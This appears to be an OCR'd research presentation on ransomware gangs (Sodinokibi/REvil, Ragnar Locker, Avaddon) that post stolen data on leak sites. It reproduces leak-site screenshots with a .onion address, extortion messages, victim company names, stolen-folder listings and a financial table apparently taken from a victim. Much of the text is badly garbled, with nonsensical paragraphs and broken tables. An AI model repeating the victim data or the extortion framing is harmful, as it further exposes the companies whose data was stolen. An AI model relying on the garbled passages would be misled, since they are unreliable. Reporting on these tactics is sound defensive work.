

For the first time, the operators behind the Sodinokibi Ransomware have released files stolen from one of the **Other ransomware within the test of the Sodinokibi**, otherwise known as REvil, have **publicly stated** Since last month, the representatives of the Sodinokibi, otherwise known as REvil, have **publicly stated** that they would begin to follow Maze's example and publish data stolen from victims if they do not pay a ransom.

[iii] January 11, 2020 [iii] 06:07 PM [iiii] 2



While there have been threats made against Travelex and CDH Investments, they have not carried through with them.

This all changed today when the public representative of Sodinokibi stated they beginning to "keep promises" as they posted links to approximately 337MB of allegedly stolen victim files on a Russian hacker and malware forum.

|                                                     | Today at 2010<br>There is 1 place. We will<br>English-speaking users |
|-----------------------------------------------------|----------------------------------------------------------------------|
| Personal<br>reportation (by Sector)<br>Minuspin, 19 | And now to our sheep                                                 |
| Menagers, 28<br>Northpen, 28<br>Northpen, 18        |                                                                      |
|                                                     | They don't get in toud                                               |
|                                                     | The first part of the dat<br>The second part of the                  |

**GA** complaint

Sodinokibi publishing victim's data







p6o7m73ujalhgkiv.onion



## Home Page of Ragnar\_Locker Leaks site

#### WALL OF SHAME

Here will be permanent list of companies who would like to keep in secret the info leakage, exposing themselves and their customers, partners to even greater risk than a bug-hunting reward!



views: 1113344 Published: 10/08/2020 15:19:52

#### Astro Industries, Inc.

views: al 16602 Published: 09/27/2020 20:43:43







# ransomware that leaks victim date



## **Ragnar using FaceBook ads to** publicly pressure victims

#### Security breach of Campari Group network

4.5 2.00

IN SHEET WAR

on the state of

When final will be made of shore would be golded with and to weap third parties.

# Ragnar using facebook ads to shame victims

https://krebsonsecurity.com/2020/11/ransomware-group-turns-to-facebook-ads/



#### Report Jorden Team Press Release:

We continue that this straid, was made and it was measured. We did encourse services of Compariand also described all approximately with all sensitive thats from any order

According Catgorit's processing from etchy tonie they and. To the experimentation completely exclude their same present and "extrem this has been iden."

this in till about and 'sails life a big for her ner concendent that could onto the use. many and we talking advantator results of data. So we not happening to Compartdiscussibilities all the second of the segment works show a discuss and have been seen as a second second s could reducity. Gay have to ensure us an argentize could have of the deal and arrival data/tokep. At add with the Company sequence and it could with of Marceller.

in preptor via sectors minut an data instant about tentity tak



G

ŵ

## Leaks Company Birch Communications inc.

#### Company Website: www.birch.com

Industry: Media Sector: Communications NEBSITE: www.birch.com

Birch provides Internet Protocol communication, network broadbar Estimated Annual Revenue: \$257.5H Estimated Employees: 1,013 President & CEO: Tony Tomae

Approximately on 15 of March the network of Birch Communications they still left a lot of vulnerabilities and holes, which were a Also we could expand on whole network and get admin credentials, some important data about their clients and partners, some of th

There was no response on the offered negotiations of this case! So since they didn't show any interest to discuss our bug-huntin of these leakage, we have no other choice to publish this artic.



Folder 1.7z

Folder 2.zip

Folder 3.zip



Admin · March 18, 2020

\_

Leaks from Birch Communications, LLC. and the Fusion Connect, Is

Link to download

Link to download

Link to download

| <ul> <li>atlfscorp01</li> </ul>              | ٠ | Nam |                                | Size     | Туре   | Date added        |
|----------------------------------------------|---|-----|--------------------------------|----------|--------|-------------------|
| <ul> <li>End LArchive</li> </ul>             |   |     | LArchive                       | 45.45 GB | Folder | 13/03/2020, 04:00 |
| <ul> <li>End 1 Key Documents</li> </ul>      |   |     | I Key Documents                | 83.5 MB  | Folder | 13/03/2020, 04:02 |
| Billing USOC References                      |   |     | I Management                   | 30.79 GB | Folder | 13/03/2020, 04:03 |
| Customer Contract Ori                        |   |     | 1. Acquisitions                | 24.03 68 | Folder | 13/03/2020, 04:00 |
| <ul> <li>JobAids</li> </ul>                  |   |     | 2. Margin Improvement Projects | 70.02 GB | Folder | 13/03/2020, 04:05 |
| PRD Source Documents                         |   |     | 3. Product Development         | 46.72 GB | Folder | 13/03/2020, 04:04 |
| <ul> <li>I Management.</li> </ul>            |   |     | 4. Special Pricing             | 3.42.68  | Folder | 13/03/2020, 04:04 |
| I Management                                 |   |     | 5. PD Helpdesk                 | 63.2 MB  | Folder | 13/03/2020, 04:11 |
| <ul> <li>Dave Gibson</li> </ul>              |   |     | BAA.Agreements                 | 1.20 68  | Folder | 13/03/2020, 06:11 |
| <ul> <li>Status</li> </ul>                   |   |     | California Carrier Contracts   | 138 KB   | Folder | 13/03/2020, 04:11 |
| Tableau data                                 |   |     | Carrier Relations              | 252 KB   | Folder | 13/03/2020, 04:12 |
| <ul> <li>I. Acquisitions</li> </ul>          |   |     | Carriers                       | 10.0 MB  | Folder | 13/03/2020, 04:05 |
| <ul> <li>2. Margin Improvement Pr</li> </ul> |   |     | COGS Reports                   | 31 KB    | Folder | 13/03/2020, 04:04 |
| <ul> <li>Toduct Development</li> </ul>       |   |     | Cost Assurance Presentation    | 20 KB    | Folder | 13/03/2020, 04:05 |
| <ul> <li>IArchive</li> </ul>                 |   |     | CUSTOMER CKT REPORT            | 27 KB    | Folder | 13/03/2020, 04:05 |
| <ul> <li>I Supporting Docume</li> </ul>      |   |     | Customer Contracts             | 233.0 MB | Folder | 13/03/2020, 04:13 |
| ATT 882                                      |   |     | Customer Profitability         | 9 88     | Folder | 13/03/2020, 04:05 |
| <ul> <li>BryanC data for RayW</li> </ul>     |   |     | DISPUTE REPORTING              | 3 KB     | Folder | 13/03/2020, 04:05 |
| Centurylink Broadband                        |   |     | EWS Reports                    | 660 B    | Folder | 13/03/2020, 04:05 |
| <ul> <li>Cost Models</li> </ul>              |   |     | Fiber                          | 165 B    | Folder | 13/03/2020, 04:05 |
| <ul> <li>Fiber</li> </ul>                    |   |     | Financial Review Reports       | 330 B    | Folder | 13/03/2020, 04:04 |
| Frontier Resale Agree                        |   |     | Fraud                          | 13 KB    | Folder | 13/03/2020, 04:04 |
| HME                                          |   |     | Invoice Report Files           | 28 KB    | Folder | 13/03/2020, 04:01 |
| <ul> <li>ICEPricingProject</li> </ul>        |   |     | gnar victim data le            |          | Folder | 13/03/2020, 04:11 |
| <ul> <li>Legacy Voice</li> </ul>             |   |     | gliai victili uata ic          |          | Folder | 13/03/2020, 04:04 |
| MarketSegments                               |   |     | LU_CIRCUIT Tables              | 495 B    | Folder | 13/03/2020, 04:04 |
| Masterstream                                 |   |     | MA_ContributionAnalysis        | 256.3 MB | Folder | 13/03/2020, 06:33 |
| Mobile Mobile                                |   |     | Maintenance                    | 330 B    | Folder | 13/03/2020, 04:04 |
| MPLS                                         |   |     | Order Processing               | 406 KB   | Folder | 13/03/2020, 06:43 |
| MSSQL                                        |   |     | Project Management             | 231.6 MB | Folder | 13/03/2020, 04:11 |
| <ul> <li>INNI Building Expansion</li> </ul>  |   |     | Razorsight                     | 51 KB    | Folder | 13/03/2020, 04:04 |
| Product Family Mapping                       |   |     | Requests                       | 405 KB   | Folder | 13/03/2020, 04:12 |
| Product Performance                          |   |     | telco                          | 1 K8     | Folder | 13/03/2020, 04:04 |



#### -

-Instantia Inte of the location of the location of the page and page 40% services.com Papel Industributinghtule

the Real Property lies marks (saming director as all invitation application of payment of sources in a page 10 million and testuar Benihuphture

#### 6**C**

-

Argunal Robertand

Date (Frank) Manharitant

Stars, Balleton I (Traped)

President Materiani (Press)

(maps belowing (with

these Restor

or Name and Address

the function of the

total and test. But

the feature of the

#### Banking

-Aprilo March Augureral

these Mandel Autom. 224 Automatics

Antiphte: Juge Mil-

Description (and a fam. 40)

#### 85

\*\* Inches EUC Residences. Change State (1.5)

these Restor at last and the state

-

#### Very Secret KeePass

22 Mailing - Roman ites items diam 1000 contracture serve 25 Mailing Other. -Bar Barry and an a property of statements on as making making -distance of south integrals St. Payment nn Arthur a' phone ann athreas 10 25. Papersi 1997 -OW Annuals IC: CC Concernance. 100-0403 OF locals log. (1) the local is in 100-0403-00 PP LINE IT LE

IS Payment No.

-MUNICIPAL INC.

Automatical and

D4P Annuals long, UK

OW Annual Into 1991

that band hands

10.00

and the barrage is

Character Colors

COMPARISON OF COMPANY OF THE OWNER

No. No.

Annual annual of

Very secret keepass 2



|   | -                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| - | Radon<br>Saling Landson<br>Associate Radon respond to:                                                                                                    |
|   | Vice<br>Control and the second second se |
|   | Andrea<br>Santaren Jali - Santara Anto<br>Barta Derasta derastarra artea                                                                                                    |
|   | Barle (BE-A), (See)<br>Barle (BE-A), (See)<br>Barle (BE-B), (See)<br>Barle (BE-B), (See)<br>Barle (BE-B), (See)<br>Barle (BE-B), (See (BE-B))                                                                                                    |
|   | Mater<br>On Systematic Contract                                                                                                    |
|   | Refer                                                                                                    |
|   | Refer                                                                                                    |
|   | Refer<br>May 1 and refer all all the strategy server in 1 ( in the steps                                                                                                    |

# Ragnar victim data leaked

ite in a

1 

> Refer Terraria adam

### GST Autoleather Company !

| _                                                                                    | Customer contacts list 7z                                                                                                    |                                                                                                    |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| This is a public page about leak from GST Autoleaner.                                | 2020 regional monthly REVENUE xlox                                                                                                    | i.                                                                                                    |  |
| Website: every galaxionality com                                                     | 2019 02 05_SGA_PSR AR Workbook size                                                                                                    |                                                                                                    |  |
| Address: Corporate Headquarters, 2520 Bitterview Drive, Ruchester Hits, VI 45309     | Lueor Sevent work tile sterc                                                                                                    |                                                                                                    |  |
| According to public into trans accontribucions<br>Employees 5,600                    | Copy of 2019 YTD PIP seimbursement statement:<br>Investigation Report for Grain & Brake (confident)                                                                                                    |                                                                                                    |  |
| Flevenue: \$214 Million                                                              |                                                                                                    |                                                                                                    |  |
| The security perimeter of GST was basedned and anote estucity was penetrated, we     |                                                                                                    |                                                                                                    |  |
| was able to consider more than 11b of private and sensitive                          | 8 -                                                                                                    | ten mather by                                                                                                    |  |
| data from the fileservers.                                                           | <ul> <li>Applied and the Applied Control of the Control of Control of Con</li></ul> | and a second second sec |  |
| The company calls thereeives "the #1 automotive leafter company in the world",       | Construction and an and a second state                                                                                                    | division (State of the State of the State of |  |
| however security level is very pror and we cide't not                                | C Briston (BBBan April )<br>C Holes generalit                                                                                                    | An and the second second secon |  |
| any serious problem during periobation.                                              | Children ger ver Bill Ausler<br>Children ger Leiser and D                                                                                                    | production of the second second secon |  |
| Looks like company was not interested in saving their information from leakage, just | <ul> <li>Microphene Complete Research and part of the count of the Count of the Count of the</li></ul> | NUMBER OF STREET                                                                                                    |  |
| once considerationautor it was built an IT-guid answered,                            | <ul> <li>Barri, Janas, Agria anny contesport, contracterizone and main<br/>dependences and annotation.</li> </ul>                                                                                                    | a second and a                                                                                                    |  |
| he saked about how to decrypt files, but after that they didn't response.            | Construction of the second second sec       |                                                                                                    |  |
|                                                                                      | Section Lake                                                                                                    | of the local division of the                                                                                                    |  |

Finance folde: 7z

| rei,<br>hey dichtr | 96(C07686    | Exception of the second second s | Т               |               | FCR            |
|--------------------|--------------|----------------------------------------------------------------------------------------------------|-----------------|---------------|----------------|
| I INA              | royota       | Carry                                                                                                    | B,/W0,IW8       | 0,841,498     | (213,199)      |
| 2 NA               | Toyota       | Other                                                                                                    | (2,136,537)     | (2,136,537)   |                |
| 3 NA               | Toyota       | Ace                                                                                                    | 4,063,123       | 3,509,310     | 553,813        |
| MA NA              | Volkswagen   | Atlas                                                                                                    | 4,192,641       | 4,142,721     | 49,920 Ua      |
| 5 NA T             | otal         |                                                                                                    | \$189,426,054   | \$210,082,397 | \$(20,656,343) |
| 6 RSA              | BMW          | 3-Series                                                                                                    | 1,594,412       | 1,834,841     | (240,429)      |
| 7 RSA              | BMW          | 4-Series                                                                                                    | 5,337,390       | 5,776,625     | (439,235)      |
| 8 RSA              | BMW          | 2-Series                                                                                                    | 1,705,196       | 3,277,899     | (1,572,703)    |
| 9 RSA              | BMW          | X1                                                                                                    | 786,969         |               | 786,969        |
| 0 RSA              | BMW          | X3                                                                                                    | 3,799,765       | 3,915,116     | (115,351)      |
| 1 RSA              | Ford         | Ranger XLT                                                                                                    | 3,559,841       | 4,131,065     | (571,224)      |
| 2 RSA              | Ford         | Everest                                                                                                    | 459,653         | 393,206       | 66,447         |
| 3 RSA              | Ford         | Ranger Wildtrak                                                                                                    | 1,207,613       |               | 1,207,613      |
| 4 RSA              | Hyundai      | (30 / Fastback                                                                                                    | 2,163,302       | 2,152,483     | 10,819         |
| 5 RSA              | Mercedes-Ben |                                                                                                    | victim c        | latalla       |                |
| 6 RSA              | Mercedes-Ben | su <b>nay</b> llar                                                                                                    | <b>victim</b> c |               | angu           |
| 7 RSA              |              | Other                                                                                                    | 1,993,511       | 1,993,511     |                |
| 8 RSA              |              | Corolla                                                                                                    | 890,280         | 889,874       | 406            |
| 9 RSA              |              | Hilux                                                                                                    | 549,482         | 532,642       | 16,840         |
| 0 RSA              |              | Fortuner                                                                                                    | 2,290,674       | 2,220,470     | 70,204         |
| 1 RSA              |              | Polo                                                                                                    | 143,784         | 145,710       | (1,926)        |
| 2 RSA              |              | Polo Vivo                                                                                                    | 19,083          | 19,159        | (76)           |
|                    | Total        |                                                                                                    | \$29,340,301    | \$30,141,546  | \$(801,245)    |
| 24                 |              |                                                                                                    | 442,885,516     | 472,062,663   | (29,177,147)   |



Download

Download

Download

Cownload



## AUTOLEATHER<sup>™</sup>





# Avaddon



#### New companies

Brown Robert LLP

Next update: Coming soon...

American Bank Systems INC

Next update: Coming soon...

Avaddon team collects and analyzes information about our clients and their companies. We specialize in customer privacy data, financial information, databases, credit card information and more. Now we would like to talk about the cost of noncollaboration and self-service data recovery. Encrypted files are not the main problem. Companies cannot understand the risk of information leakage, especially private information. Such leaks of information lead to losses for the company, fines and lawsuits. And don't forget that information can fall into the hands of competitors! As we know from the reports, the cost of company recovery services can be ten times more than our amount for the ransom.

When hiring third-party negotiators or recovery companies, listen to what they tell you, try to think, are they really interested in solving your problems or are they

## Pretends to be a security service to help you secure systems by Avaddon Locker cannot be decrypted without the help

## Brown Robert LLP - Leak warning

| Company: | Brown Ro  |
|----------|-----------|
| Address: | 150 N Fe  |
|          | Elorida 3 |



## Full dumps

J.C. Cannistraro

Published data: 41.83 GiB

Golden Aluminum

Published data: 12.63 GiB

Sky Leasing, LLC

Published data: 50.85 GiB

Lonrho

Published data: 76.26 GiB

EFCO forms

Published data: 245.16 MiB

# showing how they were encrypted

obert LLP

deral Hwy, Fort Lauderdale,

Florida, 33301, United States







